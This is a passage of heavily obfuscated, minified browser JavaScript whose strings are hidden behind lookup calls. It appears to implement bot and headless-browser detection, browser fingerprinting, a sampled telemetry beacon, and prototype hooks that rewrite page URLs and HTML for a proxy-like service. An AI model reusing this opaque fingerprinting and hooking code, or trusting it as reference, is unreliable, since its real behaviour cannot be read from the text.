V7=V7[Ie(0xfb2)](V8)?q3({'_window':V2,'protectUrlContext':V1,'html':V7}):Ie(0x3b9)[Ie(0x187)](fy,Ie(0x105b))[Ie(0x187)](V8,Ie(0x72e))[Ie(0x187)]((0x0,fw['x'])()['id'],Ie(0x625))+q3({'_window':V2,'protectUrlContext':V1,'html':V7}),fE['A'][Ie(0xcdc)](V2)[Ie(0xf00)][Ie(0x740)][Ie(0xb29)](this,V7);}},V6),Object[Xp(0xf5d)](V2)[Xp(0xc6c)](V7=>{const II=Xp;try{if(!V7[II(0x5f7)](II(0x5fc))||!V7[II(0x9a2)](II(0xaf0)))return;const V8=[II(0x333),II(0x9d5)];for(const V9 of V8){const Vf=V2[II(0x40f)][II(0x82b)](V2[V7][II(0x6f4)],V9);Vf&&V2[II(0x40f)][II(0x29c)](V2[V7][II(0x6f4)],V9,{'get':function(){const IH=II;for(var Vq=arguments[IH(0xd20)],VJ=new Array(Vq),VV=0x0;VV<Vq;VV++)VJ[VV]=arguments[VV];if(!(0x0,fD['sU'])(V3,this))return Vf[IH(0xcdc)][IH(0xb29)](this,...VJ);let VN=Vf[IH(0xcdc)][IH(0xb29)](this,...VJ);return IH(0x5a2)==typeof VN&&VN[IH(0x5f7)](IH(0xe4d))&&(VN=VN[IH(0xb3b)](0x3)),VN;},'set':function(Vq){const IS=II;for(var VJ=arguments[IS(0xd20)],VV=new Array(VJ>0x1?VJ-0x1:0x0),VN=0x1;VN<VJ;VN++)VV[VN-0x1]=arguments[VN];return(0x0,fD['sU'])(V3,this)?(IS(0x5a2)!=typeof Vq&&IS(0xdde)!=typeof Vq||(Vq=IS(0xe4d)+Vq),Vf[IS(0xcdc)][IS(0xb29)](this)===Vq?Vq:Vf[IS(0x740)][IS(0xb29)](this,Vq,...VV)):Vf[IS(0x740)][IS(0xb29)](this,Vq,...VV);}});}}catch(Vq){}});}const JE=V1=>{try{V1();}catch(V2){}};function Jk(){const ID=ug;var V1;if(null!==(V1=window[ID(0x660)])&&void 0x0!==V1&&V1[ID(0xd51)])return;const V2=window[ID(0x660)]||[];window[ID(0x660)]={'push':V5=>JE(V5),'__replaced':!0x0};for(const V5 of[...V2][ID(0x2df)]())JE(V5);const V3=V6=>{const Ir=ID;V6[Ir(0x4fa)](...V6[Ir(0x885)]);},V4=window[ID(0xa47)]||[];window[ID(0xa47)]={'push':V6=>setTimeout(()=>V3(V6),0x0)};for(const V6 of V4)JE(()=>V3(V6));}function Ju(V1){const IT=ug;return IT(0x23d)===function(V2){const Ia=IT;try{return new URL(V2)[Ia(0x3c2)][Ia(0xcdc)](Ia(0x778))||'';}catch(V3){return'';}}(V1);}var JG=J(0xabf);const JW=class{static[ug(0x9e4)](){const Ij=ug;var V1,V2;let V3=arguments[Ij(0xd20)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Ij(0x9b4),V4=!(arguments[Ij(0xd20)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const V5=Date[Ij(0xd85)](),V6=V5-V5%0x5265c00,V7=V6-0x5265c00,V8=V6+0x5265c00,V9=Ij(0x6dd)+(0x0,Jh['t'])(V3+'_'+V6),Vf=Ij(0x6dd)+(0x0,Jh['t'])(V3+'_'+V7),Vq=Ij(0x6dd)+(0x0,Jh['t'])(V3+'_'+V8);return V9===Vf||V9===Vq||Vf===Vq||!(null!==(V1=null!==(V2=window[V9])&&void 0x0!==V2?V2:window[Vf])&&void 0x0!==V1?V1:window[Vq])&&(V4&&(window[V9]=!0x0,window[Vf]=!0x0,window[Vq]=!0x0),!0x0);}};var JY,JF=J(0xd17),Jz=/bot|crawl|http|lighthouse|scan|search|spider/i,JC=function(V1,V2){const IQ=ug;return JC=Object[IQ(0xb73)]||{'__proto__':[]}instanceof Array&&function(V3,V4){const Ii=IQ;V3[Ii(0x1b3)]=V4;}||function(V3,V4){const Io=IQ;for(var V5 in V4)Object[Io(0x6f4)][Io(0x1056)][Io(0xb29)](V4,V5)&&(V3[V5]=V4[V5]);},JC(V1,V2);};function JX(V1,V2,V3,V4){return new(V3||(V3=Promise))(function(V5,V6){const IP=a3q;function V7(Vf){const In=a3q;try{V9(V4[In(0x816)](Vf));}catch(Vq){V6(Vq);}}function V8(Vf){const IZ=a3q;try{V9(V4[IZ(0xe72)](Vf));}catch(Vq){V6(Vq);}}function V9(Vf){const Ib=a3q;var Vq;Vf[Ib(0xe91)]?V5(Vf[Ib(0x917)]):(Vq=Vf[Ib(0x917)],Vq instanceof V3?Vq:new V3(function(VJ){VJ(Vq);}))[Ib(0x997)](V7,V8);}V9((V4=V4[IP(0x309)](V1,V2||[]))[IP(0x816)]());});}function JI(V1,V2){const IL=ug;var V3,V4,V5,V6,V7={'label':0x0,'sent':function(){if(0x1&V5[0x0])throw V5[0x1];return V5[0x1];},'trys':[],'ops':[]};return V6={'next':V8(0x0),'throw':V8(0x1),'return':V8(0x2)},IL(0x751)==typeof Symbol&&(V6[Symbol[IL(0x8ff)]]=function(){return this;}),V6;function V8(V9){return function(Vf){return function(Vq){const Ip=a3q;if(V3)throw new TypeError(Ip(0x592));for(;V6&&(V6=0x0,Vq[0x0]&&(V7=0x0)),V7;)try{if(V3=0x1,V4&&(V5=0x2&Vq[0x0]?V4[Ip(0xcea)]:Vq[0x0]?V4[Ip(0xe72)]||((V5=V4[Ip(0xcea)])&&V5[Ip(0xb29)](V4),0x0):V4[Ip(0x816)])&&!(V5=V5[Ip(0xb29)](V4,Vq[0x1]))[Ip(0xe91)])return V5;switch(V4=0x0,V5&&(Vq=[0x2&Vq[0x0],V5[Ip(0x917)]]),Vq[0x0]){case 0x0:case 0x1:V5=Vq;break;case 0x4:return V7[Ip(0xd04)]++,{'value':Vq[0x1],'done':!0x1};case 0x5:V7[Ip(0xd04)]++,V4=Vq[0x1],Vq=[0x0];continue;case 0x7:Vq=V7[Ip(0xe1f)][Ip(0x447)](),V7[Ip(0x7af)][Ip(0x447)]();continue;default:if(!((V5=(V5=V7[Ip(0x7af)])[Ip(0xd20)]>0x0&&V5[V5[Ip(0xd20)]-0x1])||0x6!==Vq[0x0]&&0x2!==Vq[0x0])){V7=0x0;continue;}if(0x3===Vq[0x0]&&(!V5||Vq[0x1]>V5[0x0]&&Vq[0x1]<V5[0x3])){V7[Ip(0xd04)]=Vq[0x1];break;}if(0x6===Vq[0x0]&&V7[Ip(0xd04)]<V5[0x1]){V7[Ip(0xd04)]=V5[0x1],V5=Vq;break;}if(V5&&V7[Ip(0xd04)]<V5[0x2]){V7[Ip(0xd04)]=V5[0x2],V7[Ip(0xe1f)][Ip(0x2bf)](Vq);break;}V5[0x2]&&V7[Ip(0xe1f)][Ip(0x447)](),V7[Ip(0x7af)][Ip(0x447)]();continue;}Vq=V2[Ip(0xb29)](V1,V7);}catch(VJ){Vq=[0x6,VJ],V4=0x0;}finally{V3=V5=0x0;}if(0x5&Vq[0x0])throw Vq[0x1];return{'value':Vq[0x0]?Vq[0x1]:void 0x0,'done':!0x0};}([V9,Vf]);};}}function JH(V1,V2,V3){const Il=ug;if(V3||0x2===arguments[Il(0xd20)]){for(var V4,V5=0x0,V6=V2[Il(0xd20)];V5<V6;V5++)!V4&&V5 in V2||(V4||(V4=Array[Il(0x6f4)][Il(0xb3b)][Il(0xb29)](V2,0x0,V5)),V4[V5]=V2[V5]);}return V1[Il(0x187)](V4||Array[Il(0x6f4)][Il(0xb3b)][Il(0xb29)](V2));}Object[ug(0x5a4)],Object[ug(0x5a4)],ug(0x751)==typeof SuppressedError&&SuppressedError;var JS=ug(0x3a8),JD=ug(0xcfd),Jr=ug(0xb26),JT=ug(0xb80),Ja=ug(0xe40),Jj=ug(0x100c),JQ=function(V1){function V2(V3,V4){const Ig=a3q;var V5=V1[Ig(0xb29)](this,V4)||this;return V5[Ig(0xd5b)]=V3,V5[Ig(0x610)]=Ig(0xfa4),Object[Ig(0xb73)](V5,V2[Ig(0x6f4)]),V5;}return function(V3,V4){const IU=a3q;if(IU(0x751)!=typeof V4&&null!==V4)throw new TypeError(IU(0xb4f)+String(V4)+IU(0xbb1));function V5(){const Ix=IU;this[Ix(0xac4)]=V3;}JC(V3,V4),V3[IU(0x6f4)]=null===V4?Object[IU(0x5a4)](V4):(V5[IU(0x6f4)]=V4[IU(0x6f4)],new V5());}(V2,V1),V2;}(Error);function Ji(V1){return JX(this,void 0x0,void 0x0,function(){var V2,V3,V4=this;return JI(this,function(V5){const Iy=a3q;switch(V5[Iy(0xd04)]){case 0x0:return V2={},V3=Object[Iy(0xee6)](V1),[0x4,Promise[Iy(0xe48)](V3[Iy(0x734)](function(V6){return JX(V4,void 0x0,void 0x0,function(){var V7,V8,V9,Vf,Vq;return JI(this,function(VJ){const Iw=a3q;switch(VJ[Iw(0xd04)]){case 0x0:V7=V1[V6],VJ[Iw(0xd04)]=0x1;case 0x1:return VJ[Iw(0x7af)][Iw(0x2bf)]([0x1,0x3,,0x4]),V8=V2,V9=V6,Vq={},[0x4,V7()];case 0x2:return V8[V9]=(Vq[Iw(0x917)]=VJ[Iw(0x8e1)](),Vq[Iw(0xd5b)]=0x0,Vq),[0x3,0x4];case 0x3:return Vf=VJ[Iw(0x8e1)](),V2[V6]=Vf instanceof JQ?{'state':Vf[Iw(0xd5b)],'error':''[Iw(0x187)](Vf[Iw(0x610)],':\x20')[Iw(0x187)](Vf[Iw(0x919)])}:{'state':-0x3,'error':Vf instanceof Error?''[Iw(0x187)](Vf[Iw(0x610)],':\x20')[Iw(0x187)](Vf[Iw(0x919)]):String(Vf)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return V5[Iy(0x8e1)](),[0x2,V2];}});});}function Jo(V1,V2){const IM=ug;return-0x1!==V1[IM(0x189)](V2);}function Jn(V1,V2){const IK=ug;return-0x1!==V1[IK(0x189)](V2);}function JZ(V1){const Im=ug;return Object[Im(0xf5d)](V1);}function Jb(V1){const H0=ug;for(var V2=[],V3=0x1;V3<arguments[H0(0xd20)];V3++)V2[V3-0x1]=arguments[V3];for(var V4=function(V8){const H1=H0;if(H1(0x5a2)==typeof V8){if(Jo(V1,V8))return{'value':!0x0};}else{if(null!=function(V9,Vf){const H2=H1;if(H2(0x750)in V9)return V9[H2(0x750)](Vf);for(var Vq=0x0;Vq<V9[H2(0xd20)];Vq++)if(Vf(V9[Vq]))return V9[Vq];}(V1,function(V9){const H3=H1;return V8[H3(0x398)](V9);}))return{'value':!0x0};}},V5=0x0,V6=V2;V5<V6[H0(0xd20)];V5++){var V7=V4(V6[V5]);if(H0(0xeda)==typeof V7)return V7[H0(0x917)];}return!0x1;}function JP(V1){const H4=ug;return V1[H4(0xb88)](function(V2,V3){return V2+(V3?0x1:0x0);},0x0);}var JL={'detectAppVersion':function(V1){const H5=ug;var V2=V1[H5(0x47e)];return 0x0===V2[H5(0xd5b)]&&(/headless/i[H5(0x398)](V2[H5(0x917)])?Ja:/electron/i[H5(0x398)](V2[H5(0x917)])?JS:/slimerjs/i[H5(0x398)](V2[H5(0x917)])?JT:void 0x0);},'detectDocumentAttributes':function(V1){const H6=ug;var V2=V1[H6(0xde7)];return 0x0===V2[H6(0xd5b)]&&(Jb(V2[H6(0x917)],H6(0xb26),H6(0xe9f),H6(0xce3))?Jr:void 0x0);},'detectErrorTrace':function(V1){const H7=ug;var V2=V1[H7(0x261)];return 0x0===V2[H7(0xd5b)]&&(/PhantomJS/i[H7(0x398)](V2[H7(0x917)])?JD:void 0x0);},'detectEvalLengthInconsistency':function(V1){const H8=ug;var V2=V1[H8(0x4f8)],V3=V1[H8(0x1a1)],V4=V1[H8(0x622)];if(0x0===V2[H8(0xd5b)]&&0x0===V3[H8(0xd5b)]&&0x0===V4[H8(0xd5b)]){var V5=V2[H8(0x917)];return H8(0x100c)!==V4[H8(0x917)]&&(0x25===V5&&!Jo([H8(0xbe0),H8(0xd3a)],V4[H8(0x917)])||0x27===V5&&!Jo([H8(0xe32)],V3[H8(0x917)])||0x21===V5&&!Jo([H8(0xb33)],V4[H8(0x917)]));}},'detectFunctionBind':function(V1){const H9=ug;if(-0x2===V1[H9(0x9fb)][H9(0xd5b)])return JD;},'detectLanguagesLengthInconsistency':function(V1){const Hf=ug;var V2=V1[Hf(0xb8a)];if(0x0===V2[Hf(0xd5b)]&&0x0===V2[Hf(0x917)][Hf(0xd20)])return Ja;},'detectNotificationPermissions':function(V1){const Hq=ug;var V2=V1[Hq(0x693)],V3=V1[Hq(0x1a1)];return 0x0===V3[Hq(0xd5b)]&&Hq(0xa0d)===V3[Hq(0x917)]&&(0x0===V2[Hq(0xd5b)]&&V2[Hq(0x917)]?Ja:void 0x0);},'detectPluginsArray':function(V1){const HJ=ug;var V2=V1[HJ(0x393)];if(0x0===V2[HJ(0xd5b)]&&!V2[HJ(0x917)])return Ja;},'detectPluginsLengthInconsistency':function(V1){const HV=ug;var V2=V1[HV(0xdc6)],V3=V1[HV(0x42a)],V4=V1[HV(0x1a1)],V5=V1[HV(0x622)];if(0x0===V2[HV(0xd5b)]&&0x0===V3[HV(0xd5b)]&&0x0===V4[HV(0xd5b)]&&0x0===V5[HV(0xd5b)]&&HV(0xa0d)===V4[HV(0x917)]&&!V3[HV(0x917)]&&HV(0xb33)===V5[HV(0x917)])return 0x0===V2[HV(0x917)]?Ja:void 0x0;},'detectProcess':function(V1){const HN=ug;var V2,V3=V1[HN(0x251)];return 0x0===V3[HN(0xd5b)]&&(HN(0x909)===V3[HN(0x917)][HN(0x519)]||null!=(null===(V2=V3[HN(0x917)][HN(0xfb0)])||void 0x0===V2?void 0x0:V2[HN(0x3a8)])?JS:void 0x0);},'detectUserAgent':function(V1){const HB=ug;var V2=V1[HB(0xd2c)];return 0x0===V2[HB(0xd5b)]&&(/PhantomJS/i[HB(0x398)](V2[HB(0x917)])?JD:/Headless/i[HB(0x398)](V2[HB(0x917)])?Ja:/Electron/i[HB(0x398)](V2[HB(0x917)])?JS:/slimerjs/i[HB(0x398)](V2[HB(0x917)])?JT:void 0x0);},'detectWebDriver':function(V1){const HO=ug;var V2=V1[HO(0xf26)];if(0x0===V2[HO(0xd5b)]&&V2[HO(0x917)])return Ja;},'detectWebGL':function(V1){const HA=ug;var V2=V1[HA(0xfdf)];if(0x0===V2[HA(0xd5b)]){var V3=V2[HA(0x917)],V4=V3[HA(0x29d)],V5=V3[HA(0x909)];if(HA(0x76e)==V4&&HA(0x735)==V5)return Ja;}},'detectWindowExternal':function(V1){const Hc=ug;var V2=V1[Hc(0x2a1)];return 0x0===V2[Hc(0xd5b)]&&(/Sequentum/i[Hc(0x398)](V2[Hc(0x917)])?Hc(0x479):void 0x0);},'detectWindowSize':function(V1){const HR=ug;var V2=V1[HR(0x808)],V3=V1[HR(0x3cc)];if(0x0!==V2[HR(0xd5b)]||0x0!==V3[HR(0xd5b)])return!0x1;var V4=V2[HR(0x917)],V5=V4[HR(0x2c8)],V6=V4[HR(0xd3f)];return V3[HR(0x917)]&&0x0===V5&&0x0===V6?Ja:void 0x0;},'detectMimeTypesConsistent':function(V1){const Hh=ug;var V2=V1[Hh(0x902)];if(0x0===V2[Hh(0xd5b)]&&!V2[Hh(0x917)])return Jj;},'detectProductSub':function(V1){const Ht=ug;var V2=V1[Ht(0xb23)],V3=V1[Ht(0x1a1)];return 0x0===V2[Ht(0xd5b)]&&0x0===V3[Ht(0xd5b)]&&(Ht(0xa0d)!==V3[Ht(0x917)]&&Ht(0x7e2)!==V3[Ht(0x917)]&&Ht(0xaaa)!==V3[Ht(0x917)]&&Ht(0xdf5)!==V3[Ht(0x917)]||Ht(0x28d)===V2[Ht(0x917)]?void 0x0:Jj);},'detectDistinctiveProperties':function(V1){const Hs=ug;var V2=V1[Hs(0x6b8)];if(0x0!==V2[Hs(0xd5b)])return!0x1;var V3,V4=V2[Hs(0x917)];for(V3 in V4)if(V4[V3])return V3;}};function Jp(){const Hv=ug;var V1,V2,V3=window,V4=navigator;return JP([Hv(0x87c)in V4,Hv(0xa5f)in V4,0x0===V4[Hv(0x29d)][Hv(0x189)](Hv(0x6cd)),Hv(0x1a7)in V3,Hv(0x821)in V3,Hv(0xa13)in V3,Hv(0xef0)in V3])>=0x5?Hv(0xb33):JP([Hv(0xd22)in V3,Hv(0xd23)in V3,Hv(0x6d5)in V3,0x0===V4[Hv(0x29d)][Hv(0x189)](Hv(0x791)),Hv(0xf8f)in V4,Hv(0x907)in V3])>=0x4?Hv(0xbe0):JP([Hv(0xf75)in navigator,Hv(0x457)in(null!==(V2=null===(V1=document[Hv(0x676)])||void 0x0===V1?void 0x0:V1[Hv(0x432)])&&void 0x0!==V2?V2:{}),Hv(0x1ad)in V3,Hv(0x31f)in V3,Hv(0x469)in V3,Hv(0x7f0)in V3])>=0x4?Hv(0xd3a):Hv(0x100c);}var Jl={'android':function(){const Hd=ug;var V1=Jp(),V2=Hd(0xb33)===V1,V3=Hd(0xd3a)===V1;if(!V2&&!V3)return!0x1;var V4=window;return JP([Hd(0x5ea)in V4,Hd(0x20f)in V4,V2&&!(Hd(0x174)in V4),V3&&/android/i[Hd(0x398)](navigator[Hd(0x47e)])])>=0x2;},'browserKind':function(){const HE=ug;var V1,V2=null===(V1=navigator[HE(0xd2c)])||void 0x0===V1?void 0x0:V1[HE(0xb5d)]();return Jn(V2,HE(0xea5))?HE(0x916):Jn(V2,HE(0xa9e))||Jn(V2,HE(0xa98))?HE(0xe32):Jn(V2,HE(0xdf5))?HE(0xdf5):Jn(V2,HE(0x3dc))?HE(0x3dc):Jn(V2,HE(0xaaa))||Jn(V2,HE(0x24b))?HE(0xaaa):Jn(V2,HE(0xa0d))?HE(0xa0d):Jn(V2,HE(0x7e2))?HE(0x7e2):HE(0x100c);},'browserEngineKind':Jp,'documentFocus':function(){const Hk=ug;return void 0x0!==document[Hk(0xd88)]&&document[Hk(0xd88)]();},'userAgent':function(){const Hu=ug;return navigator[Hu(0xd2c)];},'appVersion':function(){const HG=ug;var V1=navigator[HG(0x47e)];if(null==V1)throw new JQ(-0x1,HG(0x656));return V1;},'rtt':function(){const HW=ug;if(void 0x0===navigator[HW(0x4e5)])throw new JQ(-0x1,HW(0xf49));if(void 0x0===navigator[HW(0x4e5)][HW(0x7de)])throw new JQ(-0x1,HW(0xa58));return navigator[HW(0x4e5)][HW(0x7de)];},'windowSize':function(){const HY=ug;return{'outerWidth':window[HY(0x2c8)],'outerHeight':window[HY(0xd3f)],'innerWidth':window[HY(0x246)],'innerHeight':window[HY(0x2a3)]};},'pluginsLength':function(){const HF=ug;if(void 0x0===navigator[HF(0x499)])throw new JQ(-0x1,HF(0xa8f));if(void 0x0===navigator[HF(0x499)][HF(0xd20)])throw new JQ(-0x3,HF(0xc80));return navigator[HF(0x499)][HF(0xd20)];},'pluginsArray':function(){const HC=ug;if(void 0x0===navigator[HC(0x499)])throw new JQ(-0x1,HC(0xa8f));if(void 0x0===window[HC(0x3fc)])throw new JQ(-0x1,HC(0xef5));return navigator[HC(0x499)]instanceof PluginArray;},'errorTrace':function(){const HX=ug;try{null[0x0]();}catch(V1){if(V1 instanceof Error&&null!=V1[HX(0x6e0)])return V1[HX(0x6e0)][HX(0x341)]();}throw new JQ(-0x3,HX(0x426));},'productSub':function(){const He=ug;var V1=navigator[He(0xb23)];if(void 0x0===V1)throw new JQ(-0x1,He(0x9fe));return V1;},'windowExternal':function(){const HI=ug;if(void 0x0===window[HI(0xf3d)])throw new JQ(-0x1,HI(0x4d1));var V1=window[HI(0xf3d)];if(HI(0x751)!=typeof V1[HI(0x341)])throw new JQ(-0x2,HI(0x5c2));return V1[HI(0x341)]();},'mimeTypesConsistent':function(){const HH=ug;if(void 0x0===navigator[HH(0x860)])throw new JQ(-0x1,HH(0x2fa));for(var V1=navigator[HH(0x860)],V2=Object[HH(0x427)](V1)===MimeTypeArray[HH(0x6f4)],V3=0x0;V3<V1[HH(0xd20)];V3++)V2&&(V2=Object[HH(0x427)](V1[V3])===MimeType[HH(0x6f4)]);return V2;},'evalLength':function(){const HS=ug;return eval[HS(0x341)]()[HS(0xd20)];},'webGL':function(){const HD=ug;var V1=document[HD(0xf8b)](HD(0x241));if(HD(0x751)!=typeof V1[HD(0x4a6)])throw new JQ(-0x2,HD(0xc2d));var V2=V1[HD(0x4a6)](HD(0x1ae));if(null===V2)throw new JQ(-0x4,HD(0xa1d));if(HD(0x751)!=typeof V2[HD(0x1031)])throw new JQ(-0x2,HD(0x3f8));return{'vendor':V2[HD(0x1031)](V2[HD(0x26e)]),'renderer':V2[HD(0x1031)](V2[HD(0x92a)])};},'webDriver':function(){const Hr=ug;if(null==navigator[Hr(0xe9f)])throw new JQ(-0x1,Hr(0x724));return navigator[Hr(0xe9f)];},'languages':function(){const HT=ug;var V1,V2=navigator,V3=[],V4=V2[HT(0xafb)]||V2[HT(0x57b)]||V2[HT(0xed8)]||V2[HT(0x538)];if(void 0x0!==V4&&V3[HT(0x2bf)]([V4]),Array[HT(0xb91)](V2[HT(0xb8a)]))HT(0xb33)===Jp()&&JP([!(HT(0x3c3)in(V1=window)),HT(0xfc1)in V1,''+V1[HT(0x7a7)]==HT(0xb4b),''+V1[HT(0x929)]==HT(0xac1)])>=0x3||V3[HT(0x2bf)](V2[HT(0xb8a)]);else{if(HT(0x5a2)==typeof V2[HT(0xb8a)]){var V5=V2[HT(0xb8a)];V5&&V3[HT(0x2bf)](V5[HT(0x1004)](','));}}return V3;},'notificationPermissions':function(){return JX(this,void 0x0,void 0x0,function(){var V1,V2;return JI(this,function(V3){const Ha=a3q;switch(V3[Ha(0xd04)]){case 0x0:if(void 0x0===window[Ha(0xf4b)])throw new JQ(-0x1,Ha(0xc31));if(void 0x0===navigator[Ha(0x38c)])throw new JQ(-0x1,Ha(0x2d2));if(Ha(0x751)!=typeof(V1=navigator[Ha(0x38c)])[Ha(0x779)])throw new JQ(-0x2,Ha(0xb17));V3[Ha(0xd04)]=0x1;case 0x1:return V3[Ha(0x7af)][Ha(0x2bf)]([0x1,0x3,,0x4]),[0x4,V1[Ha(0x779)]({'name':Ha(0x1ea)})];case 0x2:return V2=V3[Ha(0x8e1)](),[0x2,Ha(0x302)===window[Ha(0xf4b)][Ha(0x2a7)]&&Ha(0xbb9)===V2[Ha(0xd5b)]];case 0x3:throw V3[Ha(0x8e1)](),new JQ(-0x3,Ha(0x1008));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Hj=ug;if(void 0x0===document[Hj(0x676)])throw new JQ(-0x1,Hj(0x2f7));var V1=document[Hj(0x676)];if(Hj(0x751)!=typeof V1[Hj(0x77d)])throw new JQ(-0x2,Hj(0xb5e));return V1[Hj(0x77d)]();},'functionBind':function(){const HQ=ug;if(void 0x0===Function[HQ(0x6f4)][HQ(0x941)])throw new JQ(-0x2,HQ(0xcff));return Function[HQ(0x6f4)][HQ(0x941)][HQ(0x341)]();},'process':function(){const Hi=ug;var V1=window[Hi(0x251)],V2=Hi(0xb4d);if(void 0x0===V1)throw new JQ(-0x1,''[Hi(0x187)](V2,Hi(0x194)));if(V1&&Hi(0xeda)!=typeof V1)throw new JQ(-0x3,''[Hi(0x187)](V2,Hi(0x9a7)));return V1;},'distinctiveProps':function(){const Ho=ug;var V1,V2,V3=((V1={})[Ho(0x855)]={'window':[Ho(0x855)]},V1[Ho(0xc0c)]={'window':[Ho(0xa0b)]},V1[Ho(0xa37)]={'window':[Ho(0x793)]},V1[Ho(0x5a8)]={'window':[Ho(0x7fc)]},V1[Ho(0x448)]={'window':[Ho(0x5ad)]},V1[Ho(0x1bd)]={'window':[Ho(0x1bd)]},V1[Ho(0x416)]={'window':[Ho(0x396),Ho(0xb86)]},V1[Ho(0xe34)]={'window':[Ho(0x1d2)]},V1[JD]={'window':[Ho(0x268),Ho(0xee9)]},V1[Ho(0x6ff)]={'window':[Ho(0x5db)]},V1[Jr]={'window':[Ho(0x814),Ho(0x5f9),Ho(0x8b8),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Ho(0xaf5),Ho(0x696),Ho(0x343)]},V1[Ho(0xeb5)]={'window':[Ho(0xd8a)]},V1[Ho(0xe9f)]={'window':[Ho(0xe9f),Ho(0x1cf),Ho(0x804),Ho(0xf68),Ho(0xe29),Ho(0x5d7),Ho(0x219)],'document':[Ho(0x4f2),Ho(0x602),Ho(0xa70),Ho(0x1045),Ho(0x7ff),Ho(0xfa9),Ho(0xafc),Ho(0x4f2),Ho(0xbc1),Ho(0x19f),Ho(0x716),Ho(0xb45),Ho(0x279),Ho(0x918)]},V1[Ja]={'window':[Ho(0xfb4),Ho(0xefd)]},V1),V4={},V5=JZ(window),V6=[];for(V2 in(void 0x0!==window[Ho(0xa1f)]&&(V6=JZ(window[Ho(0xa1f)])),V3)){var V7=V3[V2];if(void 0x0!==V7){var V8=void 0x0!==V7[Ho(0x6cb)]&&Jb[Ho(0x309)](void 0x0,JH([V5],V7[Ho(0x6cb)],!0x1)),V9=!(void 0x0===V7[Ho(0xa1f)]||!V6[Ho(0xd20)])&&Jb[Ho(0x309)](void 0x0,JH([V6],V7[Ho(0xa1f)],!0x1));V4[V2]=V8||V9;}}return V4;}},Jg=(function(){const HZ=ug;function V1(){const Hn=a3q;this[Hn(0x5d9)]=void 0x0,this[Hn(0x37d)]=void 0x0;}return V1[HZ(0x6f4)][HZ(0xcc8)]=function(){const Hb=HZ;return this[Hb(0x5d9)];},V1[HZ(0x6f4)][HZ(0xd65)]=function(){const HP=HZ;return this[HP(0x37d)];},V1[HZ(0x6f4)][HZ(0x101e)]=function(){const HL=HZ;if(void 0x0===this[HL(0x5d9)])throw new Error(HL(0xecd));var V2=function(V5,V6){const Hp=HL;var V7={},V8={'bot':!0x1};for(var V9 in V6){var Vf=(0x0,V6[V9])(V5),Vq={'bot':!0x1};Hp(0x5a2)==typeof Vf?Vq={'bot':!0x0,'botKind':Vf}:Vf&&(Vq={'bot':!0x0,'botKind':Jj}),V7[V9]=Vq,Vq[Hp(0x92d)]&&(V8=Vq);}return[V7,V8];}(this[HL(0x5d9)],JL),V3=V2[0x0],V4=V2[0x1];return this[HL(0x37d)]=V3,V4;},V1[HZ(0x6f4)][HZ(0x93f)]=function(){return JX(this,void 0x0,void 0x0,function(){var V2;return JI(this,function(V3){const Hl=a3q;switch(V3[Hl(0xd04)]){case 0x0:return V2=this,[0x4,Ji(Jl)];case 0x1:return V2[Hl(0x5d9)]=V3[Hl(0x8e1)](),[0x2,this[Hl(0x5d9)]];}});});},V1;}());const JU=async()=>{const Hg=ug;try{if(V1=navigator[Hg(0xd2c)],Boolean(V1)&&function(){const HU=Hg;if(JY instanceof RegExp)return JY;try{JY=new RegExp(HU(0x22d),'i');}catch(V2){JY=Jz;}return JY;}()[Hg(0x398)](V1))return f6['A'][Hg(0x543)](Hg(0xe06)[Hg(0x187)](navigator[Hg(0xd2c)])),!0x0;try{const V2=function(V5){const Hx=Hg;var V6=(void 0x0===V5?{}:V5)[Hx(0xeec)],V7=void 0x0===V6||V6;return JX(this,void 0x0,void 0x0,function(){var V8;return JI(this,function(V9){const Hy=a3q;switch(V9[Hy(0xd04)]){case 0x0:return V7&&(function(){const Hw=Hy;if(!(window[Hw(0x176)]||Math[Hw(0xa45)]()>=0.001))try{var Vf=new XMLHttpRequest();Vf[Hw(0xade)](Hw(0xcdc),Hw(0x61a)[Hw(0x187)](Hw(0xf30),Hw(0x634)),!0x0),Vf[Hw(0xa27)]();}catch(Vq){console[Hw(0xfec)](Vq);}}()),[0x4,(V8=new Jg())[Hy(0x93f)]()];case 0x1:return V9[Hy(0x8e1)](),[0x2,V8];}});});}({'monitoring':!0x1})[Hg(0x997)](V5=>V5[Hg(0x101e)]()),V3=(0x0,f7['c'])((V5,V6)=>setTimeout(()=>V6(new Error(Hg(0xb39))),0x64)),V4=await Promise[Hg(0x7f7)]([V2,V3]);if(V4&&V4[Hg(0x92d)])return f6['A'][Hg(0x543)](Hg(0xe89)[Hg(0x187)](V4[Hg(0x83e)])),!0x0;}catch(V5){return f6['A'][Hg(0x543)](Hg(0xab6),V5),!0x1;}}catch(V6){return f6['A'][Hg(0x543)](Hg(0x6db),V6),f6['A'][Hg(0xfec)](V6,Hg(0x3a5)),!0x1;}var V1;return!!navigator[Hg(0xd2c)][Hg(0xfb2)](Hg(0x2b4));};async function Jx(V1){const HM=ug,V2=await fetch((0x0,f2['Wq'])({'protectUrlContext':V1,'url':''[HM(0x187)](f0['A'][HM(0xf96)],HM(0x51a)),'endpoint':f0['A'][HM(0xf96)]}));return await V2[HM(0xae6)]();}var Jy=J(0x10b1);function Jw(V1){const HK=ug;if(Array[HK(0xb91)](V1)){const V2=V1[HK(0x734)](Jw);return V2[HK(0xd20)]>0x0&&HK(0x5a2)==typeof V2[0x0]?V2[HK(0xa3a)]((V3,V4)=>String(V3)[HK(0x6d7)](String(V4),void 0x0,{'numeric':!0x0,'sensitivity':HK(0xe7d)})):V2;}if(V1&&HK(0xeda)==typeof V1&&null!==V1){const V3=Object[HK(0xee6)](V1)[HK(0xa3a)](),V4={};for(const V5 of V3)V4[V5]=Jw(V1[V5]);return V4;}return V1;}var JM=J(0x10be);window[ug(0x37e)]=!0x1,window[ug(0x37e)]=!0x0;var JK=J(0x1c09);window[ug(0x37e)]=!0x1,window[ug(0x37e)]=!0x0;const Jm={'version':ug(0xb6b),'originalHostname':window[ug(0xab9)][ug(0x577)],'configIndex':0x0};(V1=>{const Hm=ug;var V2,V3;if(JF['A'][Hm(0x93f)](),!0x1!==(0x0,JM['aX'])())try{!(function(){const 